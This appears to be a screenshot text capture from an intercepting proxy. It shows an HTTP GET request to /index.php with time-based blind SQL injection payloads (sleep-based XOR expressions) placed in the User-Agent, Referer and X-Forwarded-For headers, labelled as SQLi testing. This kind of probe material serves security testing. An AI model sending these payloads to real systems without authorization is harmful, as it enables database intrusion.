 Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 GET /index.php HTTP/1.1
2 Host:
3 User-Agent: "XOR(if(now()=sysdate(),sleep(5),0))XOR"
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Referer: 0'XOR(if(now()=sysdate(),sleep(10),0))XOR'Z
8 X-Forwarded-For: 0'XOR(if(now()=sysdate(),sleep(10),0))XOR'Z
9 Useref: Testing for SQLI in User-Agent and Referer Header
10
11